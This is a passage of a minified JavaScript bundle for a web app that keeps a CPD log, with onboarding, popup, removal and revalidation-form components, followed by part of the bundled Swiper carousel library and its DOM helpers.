t,e,i,n;"true"===window.localStorage.getItem("cpd-log-onboard-hidden")?this.remove():(l(this,s,document.querySelector(d.default.Name),"f"),null===(t=h(this,s,"f"))||void 0===t||t.open(this,"cpd-onboard-modal"),null===(e=h(this,s,"f"))||void 0===e||e.addEventListener("close",h(this,r,"f")),l(this,a,null===(i=h(this,s,"f"))||void 0===i?void 0:i.querySelector("a"),"f"),null===(n=h(this,a,"f"))||void 0===n||n.addEventListener("click",h(this,o,"f")))}disconnectedCallback(){var t;null===(t=h(this,s,"f"))||void 0===t||t.removeEventListener("click",h(this,r,"f"))}}e.default=u,s=new WeakMap,n=new WeakMap,a=new WeakMap,r=new WeakMap,o=new WeakMap,u.NAME="cpd-onboard",customElements.define(u.NAME,u)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(1);class n extends HTMLElement{constructor(){super()}connectedCallback(){this._modal=document.querySelector(s.default.Name),this._content=this.querySelector("template"),this._modal.open(this,this._content.id)}}e.default=n,n.Name="onboard-container",customElements.define(n.Name,n)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(7),n=i(1);class a extends HTMLElement{constructor(){super(),this._handleMainButtonClick=this._handleMainButtonClick.bind(this),this._handleButtonAClick=this._handleButtonAClick.bind(this),this._handleButtonBClick=this._handleButtonBClick.bind(this),this._handleRandomClick=this._handleRandomClick.bind(this),this._modal=document.querySelector(n.default.Name),this._mainButton=this.querySelector("[".concat(a.DataAttr,"-main]")),this._extra=this.querySelector("[".concat(a.DataAttr,"-extra]")),null!=this._extra&&(this._buttonA=this.querySelector("[".concat(a.DataAttr,"-ba] > button")),null!=this._buttonA&&(this._buttonAContent=this.querySelector("[".concat(a.DataAttr,"-ba] > template"))),this._buttonB=this.querySelector("[".concat(a.DataAttr,"-bb] > button")),null!=this._buttonB&&(this._buttonBContent=this.querySelector("[".concat(a.DataAttr,"-bb] > template"))))}connectedCallback(){this._mainButton&&(this._parent=s.default.getParent(this),this._mainButton.addEventListener("click",this._handleMainButtonClick),null!=this._extra&&(null!=this._buttonA&&this._buttonA.addEventListener("click",this._handleButtonAClick),null!=this._buttonB&&this._buttonB.addEventListener("click",this._handleButtonBClick)))}disconnectedCallback(){this._mainButton.removeEventListener("click",this._handleMainButtonClick),null!=this._extra&&(null!=this._buttonA&&this._buttonA.removeEventListener("click",this._handleButtonAClick),null!=this._buttonB&&this._buttonB.removeEventListener("click",this._handleButtonBClick))}_handleMainButtonClick(){s.default.hasEntry(this._parent)||null==this._buttonAContent?this._hideShowExtra(!this._extra.hidden):this._modal.open(this,this._buttonAContent.id)}_handleButtonAClick(){null!=this._buttonAContent&&this._modal.open(this,this._buttonAContent.id)}_handleButtonBClick(){null!=this._buttonBContent&&this._modal.open(this,this._buttonBContent.id)}_hideShowExtra(t){this._extra.hidden=t,t?(document.removeEventListener("click",this._handleRandomClick),this.removeAttribute("data-open")):(document.addEventListener("click",this._handleRandomClick),this.setAttribute("data-open",""))}_handleRandomClick(t){t.composedPath().indexOf(this)>-1||this._modal&&t.composedPath().indexOf(this._modal)>-1||this._hideShowExtra(!0)}}e.default=a,a.Name="popup-button",a.DataAttr="data-".concat(a.Name),customElements.define(a.Name,a)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(5),a=i(2);class r extends HTMLElement{constructor(){super(),this._links=(0,n.default)("[".concat(r.DataAttr,"-link]")),this._handleLinkClick=this._handleLinkClick.bind(this)}connectedCallback(){var t;null===(t=this._links)||void 0===t||t.forEach(t=>t.addEventListener("click",this._handleLinkClick))}disconnectedCallback(){var t;null===(t=this._links)||void 0===t||t.forEach(t=>t.removeEventListener("click",this._handleLinkClick))}_handleLinkClick(t){return s(this,void 0,void 0,(function*(){yield a.default.reload(t)}))}}e.default=r,r.Name="profile-page",r.DataAttr="data-".concat(r.Name),customElements.define(r.Name,r)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(4),a=i(7),r=i(1),o=i(2);class l extends HTMLElement{constructor(){super(),this._handleRemoveCancelButtonClick=this._handleRemoveCancelButtonClick.bind(this),this._handleRemoveConfirmButtonClick=this._handleRemoveConfirmButtonClick.bind(this),this._modal=document.querySelector(r.default.Name),this._removeCancelButton=this.querySelector("[".concat(l.DataAttr,"-cancel]")),this._removeConfirmButton=this.querySelector("[".concat(l.DataAttr,"-confirm]"))}connectedCallback(){var t,e;this._parent=a.default.getParent(this._modal.currentElement),null===(t=this._removeCancelButton)||void 0===t||t.addEventListener("click",this._handleRemoveCancelButtonClick),null===(e=this._removeConfirmButton)||void 0===e||e.addEventListener("click",this._handleRemoveConfirmButtonClick)}disconnectedCallback(){var t,e;null===(t=this._removeCancelButton)||void 0===t||t.removeEventListener("click",this._handleRemoveCancelButtonClick),null===(e=this._removeConfirmButton)||void 0===e||e.removeEventListener("click",this._handleRemoveConfirmButtonClick)}_handleRemoveCancelButtonClick(){this._modal.close()}_handleRemoveConfirmButtonClick(){return s(this,void 0,void 0,(function*(){a.default.hasEntry(this._parent)&&((yield n.default.RemoveCPDLogEntry(a.default.getKey(this._parent)))&&(yield o.default.reload(),this._modal.close()))}))}}e.default=l,l.Name="remove-button",l.DataAttr="data-".concat(l.Name),customElements.define(l.Name,l)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(1),a=i(2),r=i(4);class o extends HTMLElement{constructor(){super(),this._handleCancelButtonClick=this._handleCancelButtonClick.bind(this),this._handleFormSubmit=this._handleFormSubmit.bind(this),this._modal=document.querySelector(n.default.Name),this._cancelButton=this.querySelector("[".concat(o.DataAttr,"-cancel]")),this._form=this.querySelector("form")}connectedCallback(){this._cancelButton.addEventListener("click",this._handleCancelButtonClick),this._form.addEventListener("submit",this._handleFormSubmit)}disconnectedCallback(){this._cancelButton.removeEventListener("click",this._handleCancelButtonClick)}_handleCancelButtonClick(){this._modal.close()}_handleFormSubmit(t){return s(this,void 0,void 0,(function*(){t.preventDefault();var e,i=Object.fromEntries(new FormData(this._form).entries());try{e=new Date(i.RevalidationDate).toISOString()}catch(t){}yield r.default.SetRevalidationDate(e),yield a.default.reload(),this._modal.close()}))}}e.default=o,o.Name="revalidation-form",o.DataAttr="data-".concat(o.Name),customElements.define(o.Name,o)},,,,,,,,function(t,e,i){"use strict";function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function n(t){return null!==t&&"object"===s(t)&&"constructor"in t&&t.constructor===Object}function a(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach((function(i){void 0===t[i]?t[i]=e[i]:n(e[i])&&n(t[i])&&Object.keys(e[i]).length>0&&a(t[i],e[i])}))}i.r(e),i.d(e,"Swiper",(function(){return ht})),i.d(e,"default",(function(){return ht})),i.d(e,"Virtual",(function(){return pt})),i.d(e,"Keyboard",(function(){return mt})),i.d(e,"Mousewheel",(function(){return yt})),i.d(e,"Navigation",(function(){return wt})),i.d(e,"Pagination",(function(){return xt})),i.d(e,"Scrollbar",(function(){return Mt})),i.d(e,"Parallax",(function(){return Pt})),i.d(e,"Zoom",(function(){return zt})),i.d(e,"Lazy",(function(){return Bt})),i.d(e,"Controller",(function(){return Rt})),i.d(e,"A11y",(function(){return Ft})),i.d(e,"History",(function(){return Yt})),i.d(e,"HashNavigation",(function(){return Wt})),i.d(e,"Autoplay",(function(){return Qt})),i.d(e,"EffectFade",(function(){return te})),i.d(e,"EffectCube",(function(){return se})),i.d(e,"EffectFlip",(function(){return re})),i.d(e,"EffectCoverflow",(function(){return he})),i.d(e,"Thumbs",(function(){return ce}));var r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function o(){var t="undefined"!=typeof document?document:{};return a(t,r),t}var l={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(t){return"undefined"==typeof setTimeout?(t(),null):setTimeout(t,0)},cancelAnimationFrame:function(t){"undefined"!=typeof setTimeout&&clearTimeout(t)}};function h(){var t="undefined"!=typeof window?window:{};return a(t,l),t}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function u(t,e){return(u=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function p(t,e,i){return(p=c()?Reflect.construct:function(t,e,i){var s=[null];s.push.apply(s,e);var n=new(Function.bind.apply(t,s));return i&&u(n,i.prototype),n}).apply(null,arguments)}function f(t){var e="function"==typeof Map?new Map:void 0;return(f=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,s)}function s(){return p(t,arguments,d(this).constructor)}return s.prototype=Object.create(t.prototype,{constructor:{value:s,enumerable:!1,writable:!0,configurable:!0}}),u(s,t)})(t)}var v=function(t){var e,i;function s(e){var i,s,n;return i=t.call.apply(t,[this].concat(e))||this,s=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),n=s.__proto__,Object.defineProperty(s,"__proto__",{get:function(){return n},set:function(t){n.__proto__=t}}),i}return i=t,(e=s).prototype=Object.create(i.prototype),e.prototype.constructor=e,e.__proto__=i,s}(f(Array));function m(t){void 0===t&&(t=[]);var e=[];return t.forEach((function(t){Array.isArray(t)?e.push.apply(e,m(t)):e.push(t)})),e}function g(t,e){return Array.prototype.filter.call(t,e)}function y(t,e){var i=h(),s=o(),n=[];if(!e&&t instanceof v)return t;if(!t)return new v(n);if("string"==typeof t){var a=t.trim();if(a.indexOf("<")>=0&&a.indexOf(">")>=0){var r="div";0===a.indexOf("<li")&&(r="ul"),0===a.indexOf("<tr")&&(r="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(r="tr"),0===a.indexOf("<tbody")&&(r="table"),0===a.indexOf("<option")&&(r="select");var l=s.createElement(r);l.innerHTML=a;for(var d=0;d<l.childNodes.length;d+=1)n.push(l.childNodes[d])}else n=function(t,e){if("string"!=typeof t)return[t];for(var i=[],s=e.querySelectorAll(t),n=0;n<s.length;n+=1)i.push(s[n]);return i}(t.trim(),e||s)}else if(t.nodeType||t===i||t===s)n.push(t);else if(Array.isArray(t)){if(t instanceof v)return t;n=t}return new v(function(t){for(var e=[],i=0;i<t.length;i+=1)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(n))}y.fn=v.prototype;var b="resize scroll".split(" ");function _(t){return function(){for(var e=arguments.length,i=new Array(e),s=0;s<e;s++)i[s]=arguments[s];if(void 0===i[0]){for(var n=0;n<this.length;n+=1)b.indexOf(t)<0&&(t in this[n]?this[n][t]():y(this[n]).trigger(t));return this}return this.on.apply(this,[t].concat(i))}}_("click"),_("blur"),_("focus"),_("focusin"),_("focusout"),_("keyup"),_("keydown"),_("keypress"),_("submit"),_("change"),_("mousedown"),_("mousemove"),_("mouseup"),_("mouseenter"),_("mouseleave"),_("mouseout"),_("mouseover"),_("touchstart"),_("touchend"),_("touchmove"),_("resize"),_("scroll");var w={addClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=m(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).add.apply(e,s)})),this},removeClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=m(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).remove.apply(e,s)})),this},hasClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=m(e.map((function(t){return t.split(" ")})));return g(this,(function(t){return s.filter((function(e){return t.classList.contains(e)})).length>0})).length>0},toggleClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=m(e.map((function(t){return t.split(" ")})));this.forEach((function(t){s.forEach((function(e){t.classList.toggle(e)}))}))},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(t,e);else for(var s in t)this[i][s]=t[s],this[i].setAttribute(s,t[s]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?t+"ms":t;return this},on:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=e[0],n=e[1],a=e[2],r=e[3];function o(t){var e=t.target;if(e){var i=t.target.dom7EventData||[];if(i.indexOf(t)<0&&i.unshift(t),y(e).is(n))a.apply(e,i);else for(var s=y(e).parents(),r=0;r<s.length;r+=1)y(s[r]).is(n)&&a.apply(s[r],i)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),a.apply(this,e)}"function"==typeof e[1]&&(s=e[0],a=e[1],r=e[2],n=void 0),r||(r=!1);for(var h,d=s.split(" "),u=0;u<this.length;u+=1){var c=this[u];if(n)for(h=0;h<d.length;h+=1){var p=d[h];c.dom7LiveListeners||(c.dom7LiveListeners={}),c.dom7LiveListeners[p]||(c.dom7LiveListeners[p]=[]),c.dom7LiveListeners[p].push({listener:a,proxyListener:o}),c.addEventListener(p,o,r)}else for(h=0;h<d.length;h+=1){var f=d[h];c.dom7Listeners||(c.dom7Listeners={}),c.dom7Listeners[f]||(c.dom7Listeners[f]=[]),c.dom7Listeners[f].push({listener:a,proxyListener:l}),c.addEventListener(f,l,r)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=e[0],n=e[1],a=e[2],r=e[3];"function"==typeof e[1]&&(s=e[0],a=e[1],r=e[2],n=void 0),r||(r=!1);for(var o=s.split(" "),l=0;l<o.length;l+=1)for(var h=o[l],d=0;d<this.length;d+=1){var u=this[d],c=void 0;if(!n&&u.dom7Listeners?c=u.dom7Listeners[h]:n&&u.dom7LiveListeners&&(c=u.dom7LiveListeners[h]),c&&c.length)for(var p=c.length-1;p>=0;p-=1){var f=c[p];a&&f.listener===a||a&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===a?(u.removeEventListener(h,f.proxyListener,r),c.splice(p,1)):a||(u.removeEventListener(h,f.proxyListener,r),c.splice(p,1))}}return this},trigger:function(){for(var t=h(),e=arguments.length,i=new Array(e),s=0;s<e;s++)i[s]=arguments[s];for(var n=i[0].split(" "),a=i[1],r=0;r<n.length;r+=1)for(var o=n[r],l=0;l<this.length;l+=1){var d=this[l];if(t.CustomEvent){var u=new t.CustomEvent(o,{detail:a,bubbles:!0,cancelable:!0});d.dom7EventData=i.filter((function(t,e){return e>0})),d.dispatchEvent(u),d.dom7EventData=[],delete d.dom7EventData}}return this},transitionEnd:function(t){var e=this;return t&&e.on("transitionend",(function i(s){s.target===this&&(t.call(this,s),e.off("transitionend",i))})),this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var t=h();return this[0]?t.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var t=h(),e=o(),i=this[0],s=i.getBoundingClientRect(),n=e.body,a=i.clientTop||n.clientTop||0,r=i.clientLeft||n.clientLeft||0,l=i===t?t.scrollY:i.scrollTop,d=i===t?t.scrollX:i.scrollLeft;return{top:s.top+l-a,left:s.left+d-r}}return null},css:function(t,e){var i,s=h();if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(var n in t)this[i].style[n]=t[n];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=e;return this}return this},each:function(t){return t?(this.forEach((function(e,i){t.apply(e,[e,i])})),this):this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,i,s=h(),n=o(),a=this[0];if(!a||void 0===t)return!1;if("string"==typeof t){if(a.matches)return a.matches(t);if(a.webkitMatchesSelector)return a.webkitMatchesSelector(t);if(a.msMatchesSelector)return a.msMatchesSelector(t);for(e=y(t),i=0;i<e.length;i+=1)if(e[i]===a)return!0;return!1}if(t===n)return a===n;if(t===s)return a===s;if(t.nodeType||t instanceof v){for(e=t.nodeType?[t]:t,i=0;i<e.length;i+=1)if(e[i]===a)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e=this.length;if(t>e-1)return y([]);if(t<0){var i=e+t;return y(i<0?[]:[this[i]])}return y([this[t]])},append:function(){for(var t,e=o(),i=0;i<arguments.length;i+=1){t=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof t){var n=e.createElement("div");for(n.innerHTML=t;n.firstChild;)this[s].appendChild(n.firstChild)}else if(t instanceof v)for(var a=0;a<t.length;a+=1)this[s].appendChild(t[a]);else this[s].appendChild(t)}return this},prepend:function(t){var e,i,s=o();for(e=0;e<this.length;e+=1)if("string"==typeof t){var n=s.createElement("div");for(n.innerHTML=t,i=n.childNodes.length-1;i>=0;i-=1)this[e].insertBefore(n.childNodes[i],this[e].childNodes[0])}else if(t instanceof v)for(i=0;i<t.length;i+=1)this[e].insertBefore(t[i],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&y(this[0].nextElementSibling).is(t)?y([this[0].nextElementSibling]):y([]):this[0].nextElementSibling?y([this[0].nextElementSibling]):y([]):y([])},nextAll:function(t){var e=[],i=this[0];if(!i)return y([]);for(;i.nextElementSibling;){var s=i.nextElementSibling;t?y(s).is(t)&&e.push(s):e.push(s),i=s}return y(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&y(e.previousElementSibling).is(t)?y([e.previousElementSibling]):y([]):e.previousElementSibling?y([e.previousElementSibling]):y([])}return y([])},prevAll:function(t){var e=[],i=this[0];if(!i)return y([]);for(;i.previousElementSibling;){var s=i.previousElementSibling;t?y(s).is(t)&&e.push(s):e.push(s),i=s}return y(e)},parent:function(t){for(var e=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(t?y(this[i].parentNode).is(t)&&e.push(this[i].parentNode):e.push(this[i].parentNode));return y(e)},parents:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var s=this[i].parentNode;s;)t?y(s).is(t)&&e.push(s):e.push(s),s=s.parentNode;return y(e)},closest:function(t){var e=this;return void 0===t?y([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var s=this[i].querySelectorAll(t),n=0;n<s.length;n+=1)e.push(s[n]);return y(e)},children:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var s=this[i].children,n=0;n<s.length;n+=1)t&&!y(s[n]).is(t)||e.push(s[n]);return y(e)},filter:function(t){return y(g(this,t))},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this}};Object.keys(w).forEach((function(t){Object.defineProperty(y.fn,t,{value:w[t],writable:!0})}));var E,T,x,C=y;function S(t){return(S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function M(t,e){return void 0===e&&(e=0),setTimeout(t,e)}function k(){return Date.now()}function A(t,e){void 0===e&&(e="x");var i,s,n,a=h(),r=function(t){var e,i=h();return i.getComputedStyle&&(e=i.getComputedStyle(t,null)),!e&&t.currentStyle&&(e=t.currentStyle),e||(e=t.style),e}(t);return a.WebKitCSSMatrix?((s=r.transform||r.webkitTransform).split(",").length>6&&(s=s.split(", ").map((function(t){return t.replace(",",".")})).join(", ")),n=new a.WebKitCSSMatrix("none"===s?"":s)):i=(n=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(s=a.WebKitCSSMatrix?n.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===e&&(s=a.WebKitCSSMatrix?n.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function P(t){return"object"===S(t)&&null!==t&&t.constructor&&"Object"===Object.prototype.toString.call(t).slice(8,-1)}function L(t){return"undefined"!=typeof window&&void 0!==window.HTMLElement?t instanceof HTMLElement:t&&(1===t.nodeType||11===t.nodeType)}function O(){for(var t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var s=i<0||arguments.length<=i?void 0:arguments[i];if(null!=s&&!L(s))for(var n=Object.keys(Object(s)).filter((function(t){return e.indexOf(t)<0})),a=0,r=n.length;a<r;a+=1){var o=n[a],l=Object.getOwnPropertyDescriptor(s,o);void 0!==l&&l.enumerable&&(P(t[o])&&P(s[o])?s[o].__swiper__?t[o]=s[o]:O(t[o],s[o]):!P(t[o])&&P(s[o])?(t[o]={},s[o].__swiper__?t[o]=s[o]:O(t[o],s[o])):t[o]=s[o])}}return t}function z(t,e){Object.keys(e).forEach((function(i){P(e[i])&&Object.keys(e[i]).forEach((function(s){"function"==typeof e[i][s]&&(e[i][s]=e[i][s].bind(t))})),t[i]=e[i]}))}function D(t){return void 0===t&&(t=""),"."+t.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function I(t,e,i,s){var n=o();return i&&Object.keys(s).forEach((function(i){if(!e[i]&&!0===e.auto){var a=n.createElement("div");a.className=s[i],t.append(a),e[i]=a}})),e}function B(){return E||(E=function(){var t=h(),e=o();return{touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch),pointerEvents:!!t.PointerEvent&&"maxTouchPoints"in t.navigator&&t.navigator.maxTouchPoints>=0,observer:"MutationObserver"in t||"WebkitMutationObserver"in t,passiveListener:function(){var e=!1;try{var i=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("testPassiveListener",null,i)}catch(t){}return e}(),gestures:"ongesturestart"in t}}()),E}function N(t){return void 0===t&&(t={}),T||(T=function(t){var e=(void 0===t?{}:t).userAgent,i=B(),s=h(),n=s.navigator.platform,a=e||s.navigator.userAgent,r={ios:!1,android:!1},o=s.screen.width,l=s.screen.height,d=a.match(/(Android);?[\s\/]+([\d.]+)?/),u=a.match(/(iPad).*OS\s([\d_]+)/),c=a.match(/(iPod)(.*OS\s([\d_]+))?/),p=!u&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===n,v="MacIntel"===n;return!u&&v&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(o+"x"+l)>=0&&((u=a.match(/(Version)\/([\d.]+)/))||(u=[0,1,"13_0_0"]),v=!1),d&&!f&&(r.os="android",r.android=!0),(u||p||c)&&(r.os="ios",r.ios=!0),r}(t)),T}function $(){return x||(x=function(){var t,e=h();return{isEdge:!!e.navigator.userAgent.match(/Edge/g),isSafari:(t=e.navigator.userAgent.toLowerCase(),t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),x}var R={name:"resize",create:function(){var t=this;O(t,{resize:{observer:null,createObserver:function(){t&&!t.destroyed&&t.initialized&&(t.resize.observer=new ResizeObserver((function(e){var i=t.width,s=t.height,n=i,a=s;e.forEach((function(e){var i=e.contentBoxSize,s=e.contentRect,r=e.target;r&&r!==t.el||(n=s?s.width:(i[0]||i).inlineSize,a=s?s.height:(i[0]||i).blockSize)})),n===i&&a===s||t.resize.resizeHandler()})),t.resize.observer.observe(t.el))},removeObserver:function(){t.resize.observer&&t.resize.observer.unobserve&&t.el&&(t.resize.observer.unobserve(t.el),t.resize.observer=null)},resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(t){var e=h();t.params.resizeObserver&&void 0!==h().ResizeObserver?t.resize.createObserver():(e.addEventListener("resize",t.resize.resizeHandler),e.addEventListener("orientationchange",t.resize.orientationChangeHandler))},destroy:function(t){var e=h();t.resize.removeObserver(),e.removeEventListener("resize",t.resize.resizeHandler),e.removeEventListener("orientationchange",t.resize.orientationChangeHandler)}}};function H(){return(H=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var j={attach:function(t,e){void 0===e&&(e={});var i=h(),s=this,n=new(i.MutationObserver||i.WebkitMutationObserver)((function(t){if(1!==t.length){var e=function(){s.emit("observerUpdate",t[0])};i.requestAnimationFrame?i.requestAnimationFrame(e):i.setTimeout(e,0)}else s.emit("observerUpdate",t[0])}));n.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),s.observer.observers.push(n)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(t){t.disconnect()})),this.observer.observers=[]}},F={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){z(this,{observer:H({},j,{observers:[]})})},on:{init:function(t){t.observer.init()},destroy:function(t){t.observer.destroy()}}};function q(t){return(q="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function G(t){return(G="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Y(t){return(Y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function X(t){return(X="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function V(t){return(V="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function W(t){var 